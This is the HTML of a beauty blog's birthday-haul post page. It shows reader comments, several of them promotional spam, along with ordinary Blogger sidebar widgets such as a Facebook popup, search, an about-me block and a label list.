href="https://www.blogger.com/profile/12137315538395892136" rel="nofollow">Swati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395581679886#c8111495988514469568">23 March 2014 at 19:04</a></span></div><p class="comment-content">Belated Birthday wishes dear! Looks liek you had a good one :)<br>And great haul. Waiting for the reviews..especially the UCB perfume :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8111495988514469568">Reply</a><span class="item-control blog-admin blog-admin pid-1187273966"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8111495988514469568">Delete</a></span></span></div><div class="comment-replies"><div id="c8111495988514469568-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8111495988514469568-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3017150194210182419"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1395596357060#c3017150194210182419">23 March 2014 at 23:09</a></span></div><p class="comment-content">Thanx dear... Yup for sure  :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/3017150194210182419">Delete</a></span></span></div><div class="comment-replies"><div id="c3017150194210182419-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3017150194210182419-ra" class="thread-chrome thread-expanded"><div></div><div id="c3017150194210182419-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3017150194210182419">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3017150194210182419-ce"></div></li></div><div id="c8111495988514469568-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8111495988514469568">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8111495988514469568-ce"></div></li><li class="comment" id="c8888252679892439465"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13206466306435400398" rel="nofollow">Manasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1396603001405#c8888252679892439465">4 April 2014 at 14:46</a></span></div><p class="comment-content">Nice haul dear!! Belated Happy Bday!<br>http://www.indianfashionandlifestyle.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8888252679892439465">Reply</a><span class="item-control blog-admin blog-admin pid-1787206187"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8888252679892439465">Delete</a></span></span></div><div class="comment-replies"><div id="c8888252679892439465-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8888252679892439465-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1086339503858680174"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1396630191280#c1086339503858680174">4 April 2014 at 22:19</a></span></div><p class="comment-content">Glad u liked n thanx dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1086339503858680174">Delete</a></span></span></div><div class="comment-replies"><div id="c1086339503858680174-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1086339503858680174-ra" class="thread-chrome thread-expanded"><div></div><div id="c1086339503858680174-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1086339503858680174">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1086339503858680174-ce"></div></li></div><div id="c8888252679892439465-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8888252679892439465">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8888252679892439465-ce"></div></li><li class="comment" id="c2398581090914290131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17833788277231962613" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1396885624807#c2398581090914290131">7 April 2014 at 21:17</a></span></div><p class="comment-content">Firstly Belated Happy Bday to you dear! <br>Lots of Hugs nd kisses to you... This is a lovely Haul!!!!<br>I loved the jewellery...simply gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2398581090914290131">Reply</a><span class="item-control blog-admin blog-admin pid-295452314"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2398581090914290131">Delete</a></span></span></div><div class="comment-replies"><div id="c2398581090914290131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2398581090914290131-ra" class="thread-chrome thread-expanded"><div></div><div id="c2398581090914290131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2398581090914290131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2398581090914290131-ce"></div></li><li class="comment" id="c2911895076373749476"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.themaevastore.com/blogs/home-decor/creative-artistic-decor-transform-your-space-with-unique-and-beautiful-home-decor" rel="nofollow">art home decor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1740551887747#c2911895076373749476">26 February 2025 at 12:08</a></span></div><p class="comment-content">At Themaevastore.com we&#39;re passionate about helping you transform your living space into a reflection of your unique style and personality. Our online store is dedicated to providing a curated selection of creative and artistic home decor pieces that will elevate the aesthetic of any room. Visit us today and discover the endless possibilities of transforming your space into a reflection of your style and personality.<br>Website: https://www.themaevastore.com/blogs/home-decor/creative-artistic-decor-transform-your-space-with-unique-and-beautiful-home-decor<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2911895076373749476">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2911895076373749476">Delete</a></span></span></div><div class="comment-replies"><div id="c2911895076373749476-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2911895076373749476-ra" class="thread-chrome thread-expanded"><div></div><div id="c2911895076373749476-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2911895076373749476">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2911895076373749476-ce"></div></li><li class="comment" id="c6288538309245430056"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.themaevastore.com/blogs/table-decor/your-complete-table-decor-guide-vases-arrangements-and-seasonal-inspiration" rel="nofollow">table vase with flowers</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1741069517509#c6288538309245430056">4 March 2025 at 11:55</a></span></div><p class="comment-content">Themaevastore.com is a leading online destination for premium home decor products, including table decorations, vases, floral arrangements, and more. With a focus on quality, style, and customer satisfaction, Themaevastore.com aims to inspire and empower individuals to create beautiful living spaces that reflect their unique personality and lifestyle.<br>Website: https://www.themaevastore.com/blogs/table-decor/your-complete-table-decor-guide-vases-arrangements-and-seasonal-inspiration<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6288538309245430056">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6288538309245430056">Delete</a></span></span></div><div class="comment-replies"><div id="c6288538309245430056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6288538309245430056-ra" class="thread-chrome thread-expanded"><div></div><div id="c6288538309245430056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6288538309245430056">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6288538309245430056-ce"></div></li><li class="comment" id="c8476397499114887372"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.themaevastore.com/blogs/home-fragrance/gift-that-speaks-to-the-senses-aroma-diffuser-gifts-to-elevate-every-occasion" rel="nofollow">Diffuser sets gift</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1741244419272#c8476397499114887372">6 March 2025 at 12:30</a></span></div><p class="comment-content">Themaeva Store is a premier online destination for high-quality aroma and diffuser gifts. With a commitment to providing exceptional products and customer service, Themaeva Store aims to enhance the sensory experience of its customers through its carefully curated collections.<br>Website:https://www.themaevastore.com/blogs/home-fragrance/gift-that-speaks-to-the-senses-aroma-diffuser-gifts-to-elevate-every-occasion<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8476397499114887372">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8476397499114887372">Delete</a></span></span></div><div class="comment-replies"><div id="c8476397499114887372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8476397499114887372-ra" class="thread-chrome thread-expanded"><div></div><div id="c8476397499114887372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8476397499114887372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8476397499114887372-ce"></div></li><li class="comment" id="c5632544545958398699"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.themaevastore.com/blogs/home-decor/budget-friendly-home-decor-style-without-breaking-the-bank" rel="nofollow">affordable home decor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html?showComment=1741675127959#c5632544545958398699">11 March 2025 at 12:08</a></span></div><p class="comment-content">Themaeva Store is a leading online retailer specializing in affordable home decor items. With a focus on quality, style, and affordability, Themaeva Store offers a wide range of cheap and inexpensive home decor solutions to help customers create beautiful living spaces that reflect their individual tastes and preferences.<br>Website:https://www.themaevastore.com/blogs/home-decor/budget-friendly-home-decor-style-without-breaking-the-bank<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5632544545958398699">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/5632544545958398699">Delete</a></span></span></div><div class="comment-replies"><div id="c5632544545958398699-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5632544545958398699-ra" class="thread-chrome thread-expanded"><div></div><div id="c5632544545958398699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5632544545958398699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5632544545958398699-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7283590455999508780"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I would love to listen from you and will surely reply you back :)</p>
<a href='https://www.blogger.com/comment/frame/2096076600690406465?po=7283590455999508780&hl=en-GB&saa=85391&origin=https://www.budgetbelleza.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2014/03/the-biggggggggg-good-news.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2014/03/the-best-pencil-eyeliner-i-have-come.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.budgetbelleza.com/feeds/7283590455999508780/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style type="text/css">
#fbox-background{display:none;background:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999}#fbox-close{width:100%;height:100%}#fbox-display{background:#eaeaea;border:5px solid #828282;width:340px;height:230px;position:absolute;top:32%;left:37%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#fbox-button{float:right;cursor:pointer;position:absolute;right:0;top:0}#fbox-button:before{content:"CLOSE";padding:5px 8px;background:#828282;color:#eaeaea;font-weight:700;font-size:10px;font-family:Tahoma}#fbox-link,#fbox-link a.visited,#fbox-link a,#fbox-link a:hover{color:#aaa;font-size:9px;text-decoration:none;text-align:center;padding:5px}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null};
//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_facebook_box') != 'yes'){
$('#fbox-background').delay(5000).fadeIn('medium');
$('#fbox-button, #fbox-close').click(function(){
$('#fbox-background').stop().fadeOut('medium');
});
}
$.cookie('popup_facebook_box', 'yes', { path: '/', expires: 7 });
});
</script>
<div id='fbox-background'>
<div id='fbox-close'>
</div>
<div id='fbox-display'>
<div id='fbox-button'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/BudgetBelleza203&width=339&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
style='border: none; overflow: hidden; background: #fff; width: 339px; height: 200px;'></iframe>
<div id="fbox-link">Powered by <a style="padding-left: 0px;" href="http://budgetbelleza.com" rel="nofollow">Budget Belleza</a></div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<center>
   <style>   
   
   #search {  
   border: 1px solid #BDBDBD;  
   background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNwDhFJuuTbOP6vjcE8jw6AOABoojK-JXABFXucXwoXTExBz6SEWuF6FfPyohGoWJBl9k-YXQFQOuBKcTpQqEKk41FDYd2OWmyHA3uq9iKqvImnsUiUh4CbGGnGjAR8M1Uf7OassY6J3vv/h120/search3.png) 98% 50% no-repeat;  
   text-align: left;  
   padding: 12px 24px 6px 6px;  
   width: 75%;  
   height: 30px; mouse:pointer:  
   }  
   #search #s {  
   background: none;  
   color: #BDBDBD;  
   font-family: verdana; 

   font-size: 15px;  
   border: 0;  
   width: 100%;  
   padding: 0;  
   margin: 0;  
   outline: none;  
   }  
   
   </style>  
   
   <div id="search" title="Type and hit enter"> <form action="/search" id="searchform" method="get"> <input id="s" name="q" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Search&quot;;}" onfocus="if (this.value == &quot;Search&quot;) {this.value = &quot;&quot;;}" type="text" value="Search" /> </form> </div>  
   <br/><br/>

   </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRWel8G8Wwgcoehrho9_fR3Xu_C9BsFDxgIrd3Q-PLVJ6kVv4rCSkhJ0DuNkFiFwCLzthjh1UGhDcoDT-QcOePLjzSYVs_QmIoyyHec4qtDGUqagciNRUIybYOeyYjepYBTk73zRzF-Q/s320/2017-11-22-22-40-39-415__01__01.jpg" /><center>
				</center></center></div>
<div style="text-align: justify"><a>I am Aditi,a sapling in these sprawling gardens of beauty blogging. I am an artist, a dreamer, a fashion and beauty enthusiast, a to-do-list maker, an amateur photographer, an amazing cook and a fantabulous foodie.</a>
</div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/BudgetBelleza203" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/budgetbelleza" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/112812945472376528849" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/aditi-mishra-a4ab12b1/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/budgetbelleza/" title="instagram"></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/budgetbelleza/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script style="text/javascript" src="//makingdifferent.github.io/blogger-widgets/recent-posts-widget2.js"></script>
<script style="text/javascript">
var posts_no = 10;
var showpoststhumbs = true;
var readmorelink = true;
var showcommentslink = false;
var posts_date = false;
</script>
<script  src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"   rel="nofollow"></script>

<noscript>Your browser does not support JavaScript!</noscript>
<link href="//fonts.googleapis.com/css?family=Lobster%7CGloria+Hallelujah" rel="stylesheet" type="text/css">
<style type="text/css">
img.recent-post-thumb {width:50px;height:50px;float:right;margin: -4px  -35px 0px 0px; border: 4px solid #FCD6CB; border-radius: 100%;}
.recent-posts-container {font-family: 'Arial';   float: left;width: 95%;min-height: 55px;margin: 5px 0px 5px  0px;padding: 0;font-size:12px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background: #fff; }
ul.recent-posts-container li:before {content:  counter(countposts,decimal);counter-increment: countposts;z-index:  2;position:absolute; left: -20px; font-size: 16px;color:  #616662;background: #FCD6CB;padding: 9px 14px; border-radius: 100%;  margin-top: 15px;}
ul.recent-posts-container li {padding:5px 0px;min-height:50px;  list-style-type: none; margin: -2px 5px 5px 5px;  border-top: 2px solid  #FCD6CB;}
ul.recent-posts-container {border: 2px solid #FCD6CB; }
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover { color: #222;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 14px;color: #616662;}
.recent-post-title {padding: 6px 0px;}
.recent-posts-details a{ color: #888;}
.recent-posts-details {padding-bottom: 5px;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Anastasia%20Beverly%20Hills'>Anastasia Beverly Hills</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Avon'>Avon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ayur'>Ayur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BB%20Cream'>BB Cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BYS'>BYS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bath%20n%20Body'>Bath n Body</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Blush'>Blush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Butter'>Body Butter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Lotion'>Body Lotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Mist'>Body Mist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Boots%20No%207'>Boots No 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bourjois'>Bourjois</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bronzer'>Bronzer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Budget%20Buys'>Budget Buys</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bvlgari'>Bvlgari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Celebrity%20Inspired%20Makeup%20look'>Celebrity Inspired Makeup look</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Cetaphil'>Cetaphil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Chanel'>Chanel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Clean%20and%20Clear'>Clean and Clear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Coastal%20Scents'>Coastal Scents</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Colorbar'>Colorbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Compact'>Compact</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Concealer'>Concealer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Day%20Cream'>Day Cream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/De-pigmentation'>De-pigmentation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dud'>Dud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dupe%20That'>Dupe That</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/EOTD'>EOTD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elf'>Elf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elle%2018'>Elle 18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ethnic%20Wear'>Ethnic Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Makeup'>Eye Makeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Pencils'>Eye Pencils</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeliner'>Eyeliner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeshadow'>Eyeshadow</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/FOTD'>FOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Fab%20India'>Fab India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Face%20Pack'>Face Pack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Faces%20Canada'>Faces Canada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Favourites'>Favourites</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foot%20Care'>Foot Care</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foundation'>Foundation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Garnier'>Garnier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Giordani%20Gold'>Giordani Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Highlighter'>Highlighter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Himalaya%20Herbals'>Himalaya Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Huda%20Beauty'>Huda Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Incolor'>Incolor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Inveda'>Inveda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jolen'>Jolen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jovees'>Jovees</a>
</span>
<span class='label-size label-size-2'>
